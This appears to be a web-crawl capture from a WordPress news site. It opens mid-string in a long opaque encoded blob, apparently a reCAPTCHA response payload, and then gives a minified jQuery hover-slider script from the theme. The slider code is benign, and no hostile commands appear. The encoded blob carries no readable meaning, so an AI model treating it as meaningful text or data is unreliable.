qDxyUnrCmMK+Wi7ChRsgwrIxOMO9YcObw7nDusOYwp1bwrfCjCLClcKLwo7Ds1Zww6rCmMKgwp0Yw7RZPMOLwpgNXcOKUT8ywo/CvMKqw4NRwq1swpLCjcOefMOgDMK1LMKnH8OAw68yLBbDgG/DrMK8wqMWdsO4VcKOJAjDicOpwokWwqPCmUfDjmXCqsOGwo9fw4hVZ8K0wprDncOVK8KiacKzwo7Domwcw6h9Vltswo02wpwsw6gwDAoDwrHCgggre8OOwqUfw7/ClS/DoRNlXyHDhEnCusO2wqN9wqHDhgrDl8OXw6PCjMKXaHVYwrPCtcOZDMO3w5fDoEzDmGPCusOOw6bDjMKqa1fDtn7DhnbCn8KNDcKDTUVdfW0XwpDDvSxCw6bDq8OjY8Oqw6fDrUl+w61Ic8KgwqA9Mi1tMAvCpj7CuUZjTsONw6p/CcOawqs1CBjCqTAAw6DCusOVe8KbDcOKCcOtwrbDmsK7w6Fhw4NFZ8OIK0fCmlQ3wqDDgRvCsQUUw4ZaLMONwqI/wp/DpcOdw71WaxxTwprCl8OOcS3Dk8KIXsKcw60/w5knPMOEHMOLFMKew7sUWcOpCDPCuHwZdF8lw5vDvXsDwqLDtMK9Y8KSeMOWwqrDpcO+A1XDksO9IGE0wpvCmMK5N8KPDUvDlsKdfQ7Cu8KTwqBsw5cowonCmsKMUlN0KcKiVg/CpU9dAMKbHD7Cs8KLw6ZMITDCnGfCiHvDoTLDvjRqw7oLw47CsGrCkh8eXsOffzgew6DCqMKrP1LCnRLDsMO5w5Y4wo8Nw58/RA3CujrCt8KCw7VlwpYqbSgQw4ADC8OQTcOrasOVwq5gw7jDtS89w6XDlsKuQAbCvsKow7huwpbCk8K4DcO8VFfCvAXDpTzDuUvCmhzDsVxjwphtwq/DkMOPw6YqwqsWM8OkCTZAw4PCvsOrwrvDkHVPw4wxw4DCtcOqw6VQbFfClMKTVsOCw7Epw6/[base64]/DhyLDpTLDpA3Csz1wdsKFw6I1woBPw5sFwrZlwrjCvSPDrAJAOUdtazPDlsOveMOVeH/CgcKqw6hACCseBsOSwrsdN3oRwqEIAsKyw5MdCFDDpHnCisOCw7dcVMOYK8OXwq/Dt8KywrM3SsKKe8KxccOFw48bQMOkLQQuDcKHMg3DqcO5w6pHMMO/Fw7DpsKlw5rDhsK2wr1bXE9ZChElworCgHg1w5o9ZXPDkn7DnsOPFMO1w5fCsyocf2/CrFbDpmDCtsOuOMKwwqPDphDDpy/DvMKKZ3Q+N8ODYsKqN0ghVUNaw7PDunpGw5/ClMKXw7c4w7DCucOPw55JClk+KMOXw5vDgzhLPcKubhwsfwY1w7YuHsKVwrDDnh1bJWtOAcO8wo0fwoY0wqHCtcO/w5ooacO1b8OaGwHDi8Okw4F5I8KdBAJrTsKZK2vDiz8Sw7sqKMOyA8OSw4BUIBUoX8OQICjDkwFWdgLCs3/CmBZsbMOjw5fCv8K1aCF3wqc2wr8Mw4FbRR01w7NtwoXDoT3CncOyE3MeKcOgAigQwqIpUH8BKnsHQSpYJ8KbT8KVYsOIPVrCnTTCs119woY2RC0GwrnDjcKbw7DDvsKiY33DigFkwp95w4EKccK9VRvDnFM2KMOUH8Kbw5LDnsKdU3thMcOacm16w4/[base64]/[base64]/DmcKHQsKYS8K6WMOSEsOhJMK5QGQ3OMKCw7g1w7nCn8OGw6JiCCbChcOYw63CkTdFNhMEwobChm8Qw7/Ds3fDr8KvwqRCJgTCv8KjOAPDosOqAU/ClVfChF13QMKaw4/DoMO1wpRTIcO5fsK8wpdlw4/CpGBXQcKLUsO/bgs1wr/Di1dRw48XEsKQQMOeAkzDqmAEP8Otw77CmRrCq8KWQ8O5QV8dGnAWw75YclrDhXhxw77DpWXCk3t9OQvDoiHDqsOGw7Yzw7TDjMKSNcOMSQRuWsK9w6oQaEHDs8OrZMKpwo/CmlIXPcOlwq85e8K6w5MgWBkvwp9dw7TDiVhlCsKxw4/DjcO6MMOzw4NhwoNswoR/w7sgcyAIw5fCm8OwVxrCphUDT8OoGsOpEMKXw7QLLx/[base64]/EABwwpzDqsKCI0h/[base64]/EsOTwq85QnjCl8KuwoZKeRJtQMO5w6fChHTDjsO3wrcRShvCmmF/w61Vw6d2CsOwCTTDuEHDlsOWwr0+wpxhGBLDscKLZ2vDn8OQw7rCiMKAOSt5L8K4wq/DhkMBdklhwpAVBE/Du3/CnwdsU8O9wqMyw7nCvy/DoXHCkQDDug7CuRLDr8K2d8KTYisCwoonAjV7w64zw6YpLcKiNUsAYkEmGBNUwpXCvWHCjB/Cn8OlwqJ9w7o3w5rDvMKrw79ERMKXwonDicOKIBzDnW7Di8KQw6NuwpRQwoESOWzCryp3w54TNTvDtsOzJMOYc0vCjTEZEMOUwrk7S0csF8OGwpnDhi5swpPCisKYwojDm8O3JFhrf8KQw7/CpcKbT3zChsK7w5HDhzDCvcO0w6LCo8Kpw6wWKBbCksOFRMOkahTCncKrwqHCvi8QwpHDsWgDwrbDsF4Sw5/Do8KgwqhPwqcrwoTDo8OeYcOHwqPDpAl4w58ywqlBw4LDrcK7w64Zw7Z2OcOjPgHDm1HDo8O/[base64]/dwMyVcKcwr09wqIXb8OMw7hnw7IDwrhsV8OSNsKmw7FFSip8w741wp3Cq8OfQsOgZz/Dq8OMw4M5w6bCjsOcHcKJwpDCucOyw4R9w7vChcOfR0PDkEYFwpXDpcO/eURDe8OoFW3DgsOdwq1gw4vCj8ObwpQJw6fDiipNwrJewpBjw65JMh/CjkHCn2rCkRbCs8KDcQjClHNMfsKoeRHCoMOYw6A5AxVhUHt3L8ONw5jCncO+KmzDsTxMD3cDRmDCmXhJGAo4Xgcke8KWGG/DnMOFDsKlwpvDvcKiRGUAVx7CtcOcdsK8w4zCtXDDklDCpsKNw5HDgzBeNMKYwrjDkRPCmWrChsKSwpbDnMOkWUh3Y0bDslkeQT5BDsOAwrHCsFUaQmBGYwXCi8KTSMOmQsOZasKKIcOhwpVeKE/DrcOFGnzDmcKdw4cAG8OCw5Eywp/Cn21IwpzCsU86NMO+dcKXXsOHXUXCkWfDvztzwoTDizHDgXUCGmTDq8KEZ8OSYmzDpG9Db8OEw4ttKFvCgixUw5J6w67Cm8O/[base64]/DowE1TMKgBwtmwoTChWLCn8O1KFrCl0dXw5JAwrfClsKtwp/CmMKbejjCoHPCuMKVwrDCusOVZMKZw4QLwrDDpsKDPEkpbwIMTcKrwpLCnnfDqkPCrCccwqw6wo7CqsOtDMKJJCfDqRE7S8O7wqzCgUR1AFU6wpPCjyx9woR+U0bCoxrCg1VYBsKYwpfDksKSw503GH/DocOBwpvCi8OQAsOUWsOqccKnw4vDuFrDpRnDisOSFsKkaR7DrAw3JcKNwpY6PsO+w7ppJMOsw7luwoMKN8O8wpTCosOebWlww6HDjMO/XD/CnQbDu8KTFyXCmW1qPytAwqPCuQDDrhTDlmgUUQ/Dsm/CrENORgMsw7bCtcOsbl3DpVtWFQlNdcOnwo/[base64]/[base64]/DsjRnwoYSaMKxCsKpGMO4wr/Ct8KjM8KUwrRycV54I8OtKcO1wq8nwqQRIMKjwqIaYnRxw5B0XsKcwrQ1w7nDnU95ewbDusO2wozDo8OyGW7CtcOHwo04wr9/w4xmFcOAcHdaLMOta8KOIcKHHhTCnzYmw43Chgc/w6Rmw6shw5DCg2IeH8OBwobDplAyw73CgmLClcOhJVnCg8K+amhGIAQtKMOSwqHCtFzCmMKsw7XDlmLDi8OKQCnCnSxLwr5tw5oywoPCnMK8wp0MXsKhWg3CuhfCghXDnDDDpUY5w6PDv8KIJAA7w4EiYMOZwqArXcO3aUBXYcO1IcO9d8Ozw4/CmmDDsE0/CsO6PTPCpcKEwp7Dr0BOwo9JTMOTPMOHw4TDoRBEw47DrC51w6/CpsK0wpjDosOkwoPDnVzDlnV8w5HCjy/DrMKlEH01wofDhsKUJmbCl8KHwoUYCF3DgXvCusKPwrPCshJlwo/CrhnDoMOJw7gNw5o3w4jDnlcuGMKmwrLDs0oiCcOjUsKsYz7DqMK3DBjCicKZwqkfw5kTMB/[base64]/CiMOjRlHCmMO/wr0IEzg2wrTDrD89TMOFb8Owwr/[base64]/DuHolw60aSsOnbMKJw4YGDsONLRgYw43Co1/Dn8KMwrZnJcK6Gnwawr4gwrlJK2fDpwsww503w4Rlw7zCjVfClldow5fDogcFFFbCg2xowozCvlXDqEfCu8K3AkYmw5bCp1vDh0zDkcKmw47DkcKBwqtcw4JsLTbDsG9Nw7/CuMOpJMKxwqzCgMKLwpIiJcOMPMKKwqZew4UPWTsrRgvDtsOgw5TCuSXCtmLDqGbDu0AGUH00aDHCs8KKTWg/w7DDpMKMwqhmKcOLwotObDbCjRoJw5vCrcKSw6fDjA9cPwnCgltDwps1JcOqwr/ChQbDkMOyw4tYw6dWw740wo4qw63CocKgw7vCscKfccKsw7Bnw7HClBgQf8ONCMK+w4bDicKow5rDl8KPRcOEw4PCmwQRwphHwrUOJU7DhQHDkUREJTsywo0CMcO5LMOxw4cTLMOSAcORVVkVw7DDt8KbwofDjU3DrE/DpXFGw4t1wphPwqbDkSRhw4LDghEuH8OFwr5uwqXCjsKdw51twociPsKPe0fDnyp1ZcKYChsdwoHCvcOLfcOIdV4Ww7QcSMKyKMKEw4hpw6bCpMOyQihaw48EwqTCvijCuMOhasOJSj7DscOZwoNew6sww4TDukDDmmBaw5kbKA/ClRsVBcKCwpLDgE45w5HDjMOBBGAqw67Cv8OQw67DoMOJUi8LwrMvwr/DtmAjEz3DpTHCgsOZwoDCkhAIG8KvB8KWwojDrHTCsAPCpMKtO1A0w7J6SXLDhcOWCMO8w7/Dq2zDpsKow7cRcHliw6TCocO/wrMZwp/DlDjDtW3DqR4Ew6TDhMOdw6HDpMKcwrPClAQJwrIBOcKYd0/CnQjCuUIJwq53LnMwGsKXwphJDgsvYHDCizLCg8KmZ8KTbX3DsGAzw5BCw5zCnVYRw58efCnCjsKiwrYnwqTDucK5awUkw5XDtMKYwrQDLsO4w4UDw7zDpsOrw6t7w5JLwoHDmcKOd1zDhA7CqcK9Uk96w4JCBnXCr8K/[base64]/Cp8Kkwr/CnHlzw47DjMKLFjLDgcKQw7JUEsKwLB0fJMK1fsO5w53DtG1yHcOkbcKyw6nCrBjCnMO4OMOJPC/CvsKIB8K/w64xXXcYSsKRF8OEw7zDqMOyw6swcMK7KcKZw5VXw6LCmsKXBmbClBUOwolvKldww7jCiQ3CrMOIQ3tjw5YbFG/[base64]/[base64]/wqIpIBEww5XCmcK1w7rDncKZwpDDhcKmwpdSYsOxw7PCiMO6w4MOZyrDllQdJHpmw6scw4FNwq/CnFrDlU0GHCTDhMODFX3CnCPDt8KSMQfDkcK6w4HCusKqAgNpBF5NI8Kbw6AnKDrDl1J9w4jDmEd4w5UFwp7DrcK+D8Onw5bDucKBDG/[base64]/DpxzCkBspw73Dn8Kdw4zCh8Oiwq5zWMOUXMODE8OBFFfCpcKAJzthwrzDlXhQw7U2CRwvOWcLw7rCtMOkwrnDn8K0wqsLw60WYmAMwoh8KzLCq8OCw4/Dj8OIwqTDtAvCrhsjw4XClsO4PMOlYSXDvlLDtm/CpMKIRQJQe2vCgV3DmMKqwppYFiZrw53DujoGZUbCrnrDqzgJVwvDncKPecOSZQliwolyTcKUw7wFUXxuSMOhw5fDocKxVw4Uw47CoMKpI34DT8OpJsOTaAHDilA/wobDmMKLwpMiPgbDlcKrEMKPHCfCpyLDncOrWx54OgPCv8KZwpQhwoEPCsOTWsOLwr7CvcO2fGV/[base64]/Doy49w77Cq8K1HxfDusKYwoQYDMOwVsKfwrTDiMOMLsO1SihtwpprOcOjJsOpw6TChAw+woApIiYZwqvDhsKxF8OUwoctw5vDr8KpwqHChhZdLsK2dMO8Iz/Dq1rCt8KQwpHDosK6wrjCiMOnBSxnwrp/bxdvRMOUdSbCm8OeZMKgVcK2w4PCqW/DgTAzwoJyw7JCwqPDh1ZsE8OMwojDl1UCw5RGHcOwwpTChMO5w7R1HcK7fi5hwqDDucK1dsKNVMKaEcKCwo1sw6DDvyg6w7grPkEbwpTDrcO7wrfDhVtdVcOyw5TDn8KFPsOnLcOGegAZw71Yw4HCr8K4w4jDgsOALMO3woVGwqcAXMOawpTCl19CY8OCQcOZwpNjKE/DgVXCu27Dg1HCssKCw7Rww6HDosO8w692LzfCvD/DvTBFw68qYUjCkVDCo8Kbw44gBVscw4LCvcKzw4/Cg8KBDC8dw74KwqdxNyJKQ8K9TVzDncOpw7bCpcKkwrfDj8KfwprCgTTCjMOCTyzCvwgTH1N9wpjClsOBZsK/W8Kpa1jCs8KXw51SG8O8Dk9db8Kad8OpZiDCj2TDgMOgwpXCnsKvecORw53DqsKkwqjChG4zw5pew6AAFy0wVhsaw6fDtVDDhU/ChyrDpnXDiU3DryfDkcOOw58dDXTCmyhNKsOjw4Mowo/DssKowpk+w6Y1EcOCOcKswr1GBMKtwqXCuMK3w6ZQw5x1w7FiwpZJRsOuwp1WMgTCrl47w7zDqwXDmsOAwoszNX7Coz1wwpNnwrg0ZsOOcsO7wrAlw59Lw4BawoZsIU/DpC7CoC/Dvl1Rw47DtsKVdcObw5PCg8Kgwr3DqcKewp3DqsKqw47Dh8OGFmQOVU9/[base64]/w54jwoAgaQc0LMK/[base64]/Dq8Otw6QAHH5mNSo7cMOpaMKkIMOUO3rCi8K5Z8K7dMKBwpbDhwfCqQEyPVA/w5HDlsOWFQ/DksKlLkPDqcKLTADDviTDtFnDjCrCmsKMw5Amw5/Cs1RRcWPCkMO0fMKjwrp/elrCk8OkFzw9w58kIh5LP28Lw73ChcOKwpl7wpnCu8ODRcOEAsO+JyzDl8K3csOpRMO/w75GBRXCr8K9R8OOAMKPw7FULjUlwqzDlHJwSMOwwoTCi8OZwoRIw7rChRVhHCcXL8KlO8KDw6QSw45IYsKtdWZ8woHDjzjDg1XCn8KUw5HCv8KRwpoPw7phBMO5w4DCt8KqWWXCvhNDwqrDpHd/[base64]/w7N0w7TCisOaw6BIwrEUwr8awrAww5PDgMKhYxLDmxDCkxbCgMOTfMK/TcKCOcOZasObM8OaOh52XQ7CncO+McO1woU0GhwDEsOpwqViI8OKNcOBMMK2w43Cl8Oswo1wOMOBSnnDsBnCp0TDsWbDpnAewqoUfS0gScKkwqTCt0DDlipUw7/CpF7CpsOvdcKCwo1XwqrDj8Kkwp4Qwo/ChcK6w71+w5hRwonDicOVw7nCthTDoj7CgMOTYjzCksKjCsODwq/CpQrCkcKIw5VYQMKjw7Y0AsOGb8K+wqkxLsOKw4/Dj8O1HhTCrXPDmXYvwrYCe2NlJzzDj2DCscOUAiRRw6M5wr9Xw4XDiMKUw4xdLcKmw69xwpFEwr/Duz3CvHjDrMK2w7zDqXzCoMOFwrbCh3TCncOhb8KCLUTCtWTCjn7DgMOocgVowpXDr8Oyw69BVVEawozDs3LDjcKGeWfCvcOZw7fCm8KZwrvChsO4wpAVwqLCkV7CmSTDv13Ds8K8BkrDjcKnN8O7T8OhDExow5/Co1DDnwM/w43CjcO9woJSMMKiBDFyDMKrw5gwwrvCuMOcHcKUZEp7wrnDkGzDs1IwEzfDjsKawpNgw51iw6/Cg3DCrMO8YMOXw70bN8OiIcKbw7DDomcENMOHfUXCpRfDrQg0RsKxw43Dl2UKVMK+wqVqc8O2Hx7DusKfYcKwbMOUSD/DpMOBSMOSOTlTQ0jDksOPfcKUwrAqC0ZFwpYLdsKNwrzDssOWcsOewph3WQzDiUjDgA0OLcKUcsKPwpDDiHjCtMKoL8KDHiLCnMKAWl8kOzbCnBXDicOdwq/DmXXDkU5Pwo9HWSJ+BGByKsKGwo3Dl0zCv3/Dl8Oww5EawrhpwrhRbcKGf8OIw6A8Xj8MP0jDpktGQsKQwqMAwrfCocK5CcKbwpXCisKSwpbCtMOMfcOawrpyD8OMwo/CqMKzwrbDqMOew6VlP8KBdsOMw7zDpsKNw7FnwrTDmsOraD8OPxZ1w4ZxcXwzwrI7wq0XAVPCrcKuwrhOw5JbABzCsMOeUSzCpwQIwpDCisKkfwHDnCdKwo3DusK7w6TDvMKPwpIRwpoNRVIfccKlw4bDhhbCuVViZTXDnMOwdsO/wqDDscKrwrfCvsKlw5fDihVjwrsFB8Ozc8KHw5LCmn9AwpESTMK2CcOyw5/[base64]/Cihhmwp1ywr7DjUITwps9w4HDo8KvPcKtw5/DqjdMw5BRcxYuw6jCo8KTwrvDjcKxeFXDp0XCiMKPews1PGfDksKwCcOwajl2ERUsBFXDgsOxBlUDLm9ywoDDhHrDpcKXw7Jpw6fCo2wgwrNUwqxzRFbDgcK+CcOSwo/[base64]/[base64]/wprDlRPDvMO/w7hIRDBLw7zCm8Oqw7bDiyU5Oj/Ci2deB8KZAcO4w7DDtMKNwrBZwotSCcKeWzLClQPDiGjChcKrEMKsw7slGsO8RcKww7rCr8K5PcOifMO1w63CvRRrUsKwXG/[base64]/CqF5cwpp2UWpFBMKZUMOxEB1gfQl/PMK4w6jDrSrCk8OBwpHDmy3Ci8K0wq5vMULCvcOnVsKFejUsw4tww5TCg8Kqw5bDscK7w5NKD8Odw5M7KsOWFX84NUzCpyjCqBTDq8OYwr/ClcOnw5LCjT9vaMO1egnDocKuw6dbPSzDrVjDuxnDnsK+wozCrsOZw6FgcGfCrTHCg2BDDMKBwo/DqzfDokTCrH8vOsOiwq4iBwcLdcKYwqEOw4DCjMOfw5lswpLDizwmwozCiT7CmMKTwo94Y23CowzCm1bCnBrDucOewq1MwrTCpGJnEsKYdxjDg05zQDTCvxTCpsOsw6fCicKSwpXDmDHDg20CW8K7wqnDjcOQc8K6wqxHwqTDnsKxw7V/woYSw6FyK8O4wrJKRMOGwq4Tw7s2ZcKqwqdfw4PDkQlQwoDDvsO1dHXCtWRvNhvCvsOYY8OTw5zCssOswqcpLUnDpcO+wpTCn8KDa8KaIgfDqVERwrxJw7zCsMOMwrfChMKDBsKfw4ZRw6M+woDCv8KDfVRFGyh5wqItwo4fwpbCt8Kxw7bDjxvDu1bDhsK/MivDhMKmVMONZsK+QMKnZD7Du8OPwow8wpLDmUBqBQ/[base64]/DtgfCocOGw4PCuMO9WTFbw77DtW/[base64]/woTDosOTH8KuacKtKDINwq7Dp3NVDcKqw6XCtMK/[base64]/w7NJw6I9w6vCkMK/M3XCrSdnw7w+wpHDoX/Dow96w7Fiw719w4sow53CvGN9NsOqU8Oiwr7ChcKuw4Q+wpfDmcOyw5DDpmEQw6Yfw6XCtAjCgl3DtALCkGTChcONw53Dv8ObVEwZwrEjwoHDsk/Cj8KFwrnDkhh/PFHDvcOEe3IHD8KNZAALwpnDpj3CocKYGm7ChMOaAMO/w6nCucOsw6LDgsKnwr7Cqk9FwoElLcKOw6YBwqpRwq3DoQHDtMOYLTvCqMO2KFLDkcKXLmVQJMKLa8KHw5HDv8Otw7nDhB1PcFTCssKqwodOwobDg3XCusK0w47DnMOywqoFw7/DrsKSGzzDlxp9EjHDvAxtw5VeGA3DvDPCusKvayfDmMKMwooDcz9aBsKINMKxw47Dm8K/w7TCpGw5URfCiMOIJMKZwqgHa3rCm8KnwoTDoBMfYA/DhMOtA8KAwozCsQFDwqtuwqvCksOIKcOfw6/ChmbClxMdw5bDqg1rwrXChsKyw7/[base64]/[base64]/CucKsLsKkwprCjhEbwrl9QWTCm8Odwp0Dwrd7Vmp5w57DpEVgw6NLwovDp1YqBhV/w5UqwpnDgF8ewqpPwq3DjwzDncOjKMO3wpTDqMKLI8OGwqswHsO8wp40w7cpw4PDp8KcJnoyw6rCksO5wrFIw6TCpTHChcKfCQ3DggVFwqzCjsK0w5Adw59iRsK/ZTRVO2hDDcKAHsKvwpFjVwHCm8OyYjXCksOtwozDk8KYw58MaMKML8OpKMOfb0kgw4kwTXzCjsKiwpsWw5M7Pj1Nw77CpBLChMOBwp5twq58EcKeSMO/[base64]/D8O+YsKXYRnCsWQPEcK/w4HDocOkwoxhw43CvcOpLMOPYVZvJsO9DDZXGU7Ch8K1wocxw6XDlF/[base64]/[base64]/V2DDtxTCgnTCgsKIIMKMZMKvwr5bXMK0WcOPw6gvwpgwJG41a8KYfCjCgMOjwrzDnsKjwr3DpsOBYcOfMcOuWsKSIcOcw5YHwofCqgLDrVdrOCjCqMKqfxzDrg49cFrDoFdbwoUYAsKBam7CrHJswoIOwq/DvjXDscOkwrJWw7k1wpoteynDvcOqwrBFR2RTwp3DqxzCtMO4MsOFccOmwrrCrExhXSdkdynCpHPDsB/[base64]/CnMKNwq1gwqUDZcObNMKywolUwpwfw4pbw7fCsQnDr8OUfnDDoRtqw5HDtMO+w59lIC3DiMK6w4Vzwq1zQjLCvG9xw4jCqnIYw7Bsw6TCpjfDhsKqY1sNwoQ6w6AaGsOEw5x3w73DjMKVNjQebGwtZjJZIm/DrMKONCJKw6/[base64]/fkjCgmzDkHBSVELCpAkiw5tvwo86KQAodVbDkMOewqlPdMOIGBlFDMKcfW5jwokJwoXDrDFCRkbDrR7DjcKpO8K0wp/[base64]/CgMK3w6E+MBMVw4bCocOKw711w5/Ct8O7w5c5dcOGXnLCkgsdD1rDh3bDjMOXwqIMwrNNJihYwqjCkBl8b1ZYe8O2w4fDixvDjcOPBcOZPRl1SUjCh0XCjsOaw4/CnC/CqcKZD8O+w4M5wr/Dv8O3w7FdS8OmGMOsw5nCrSVqKAbDgiLCq0DDnMKSWsOMLywFw5VSJ0zCicKiM8OPw492w7oKw7MFw6HDjMKrwqnDr0cnN3DDlsOlw6/Ds8Ohw7vDqjVCwrVWw4fDgn/CgsOHIsKJwp7DgsKGaMOLUnM7NMKqw4/DthLClcOIRsK2wophwrNLw6PDhcOow6LDnybCqsK8LMOrw6vDtcKNc8Kbw6A5w4Adw5B2GsKEwqZ2w7YWT1PDqWrDvcOdF8O1w7bDrVLCnixcb1rDnMO8w6rDg8Omw7DCgsOyw5vCsWbCikliwogKw7LCrsKBwp/[base64]/DuMOpwqQJEWdTw4HDjcKhXMKeTAjCkB9iwrLDh8KIw7UGSCJIw4DCosOeUQpBwrPDu8O6RMOIw4LCjU9AZG3ChcO/ScOiw7XDsC7Cr8O7wpzCjcKTQHJFNcK5wpl2w5nCqMKWwofDuD3DvsK0w61tSsOYw7BzNMKdw45yM8KVXsKww5wla8K3KcKdw5PDmCQ9wrRIw4d1w7UzAsO4wol5wrtEwrZcw73CisOYwpMJPlnDvsK8w7IiWcKuw6Q7wqogw7XCq3zCjmFrw5PDhsOhw6luwqFJ\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,308],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eBA/z/cKqX5COzxM66VhFoe4ZTGmCu8EtdGl5gJXYfU\\u003d\x22,1,0,null,1,1768420075135,0,0,[202,31,7],null,[225,56,91,184,50],\x22RC-dZK3KJ05XroRjw\x22,null,null,null,null,null,\x220dAFcWeA7McolEGqAj-dEJhoPxl1mfQX7zKlFnDcGtyorZ90yo4bRpibfiBP_As9H_kst9plpKLUNWOQsD5fiigcd4KtXHcssSrA\x22,1768502875177]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0
body_size: 556
content:
/**
 * @package 	WordPress
 * @subpackage 	The Newspaper
 * @version		1.0.0
 */


/*!
 * Hover Slider Script
 */
(function(e){"use strict";e.fn.cmsmastersHoverSlider=function(t){var n={sliderBlock:".cmsmasters_hover_slider",sliderItems:".cmsmasters_hover_slider_items",thumbWidth:"60",thumbHeight:"40",activeSlide:1,pauseTime:5e3,pauseOnHover:true},r=this,s,o={};o={init:function(){o.options=e.extend({},n,t);o.el=r;o.vars={};if(o.options.pauseTime!==0){o.vars.countdown=Math.round(o.options.pauseTime/50)}else{o.vars.countdown=-1}o.setVars();o.startSlider()},setVars:function(){o.vars.sliderBlock=e(o.options.sliderBlock);o.vars.items_thumbWidth=o.options.thumbWidth;o.vars.items_thumbHeight=o.options.thumbHeight;o.vars.activeSlide=o.options.activeSlide-1;o.vars.pauseTime=o.options.pauseTime;o.vars.thumbsHTML="";o.vars.inPause=false;o.vars.list=o.el.find(o.options.sliderItems);o.vars.items=o.vars.list.find("> li");o.vars.items_img=o.vars.items.find("img");o.vars.items_img_count=o.vars.items.length;if(o.options.activeSlide>o.vars.items_img_count){o.vars.activeSlide=0}},startSlider:function(){o.vars.sliderBlock.append('<ul class="cmsmasters_hover_slider_thumbs"></ul>');for(var i=0;i<o.vars.items_img_count;i+=1){o.vars.thumbsHTML+="<li>"+'<a href="#" class="cmsmasters_hover_slider_thumb">'+'<img src="'+o.vars.items_img.eq(i).attr("src")+'" alt="" width="'+o.vars.items_thumbWidth+'" height="'+o.vars.items_thumbHeight+'" />'+"</a>"+"</li>"}o.vars.sliderBlock.find(".cmsmasters_hover_slider_thumbs").append(o.vars.thumbsHTML);o.vars.items.eq(o.vars.activeSlide).css({visibility:"visible",opacity:1}).addClass("hovered_slide");o.vars.sliderBlock.find(".cmsmasters_hover_slider_thumbs > li").eq(o.vars.activeSlide).addClass("hovered_item");o.vars.activeSlide+=1;o.attachEvents()},nextSlide:function(e){o.setTimer();o.vars.items.filter(".hovered_slide").css({visibility:"hidden",opacity:0}).removeClass("hovered_slide");o.vars.sliderBlock.find(".cmsmasters_hover_slider_thumbs > li").filter(".hovered_item").removeClass("hovered_item");o.vars.items.eq(e).css({visibility:"visible",opacity:1}).addClass("hovered_slide");o.vars.sliderBlock.find(".cmsmasters_hover_slider_thumbs > li").eq(e).addClass("hovered_item");o.vars.activeSlide=e+1;if(o.vars.activeSlide===o.vars.items_img_count){o.vars.activeSlide=0}},attachEvents:function(){s=setInterval(function(){o.timerController()},50);e(".cmsmasters_hover_slider_thumb").bind("mouseover",function(){var t=o.vars.items.filter(".hovered_slide").index(),n=e(this).parents("li").index();if(t!==n){o.nextSlide(n)}});e(".cmsmasters_hover_slider_thumb").bind("click",function(){return false});if(o.options.pauseOnHover){o.vars.sliderBlock.bind("mouseover",function(){o.vars.inPause=true}).bind("mouseout",function(){o.vars.inPause=false})}},setTimer:function(){o.vars.inPause=false;if(o.options.pauseTime!==0){o.vars.countdown=Math.round(o.options.pauseTime/50)}else{o.vars.countdown=-1}},timerController:function(){if(o.vars.inPause||o.vars.countdown<0){return}if(o.vars.countdown===0){o.nextSlide(o.vars.activeSlide)}o.vars.countdown-=1}};o.init()}})(jQuery);

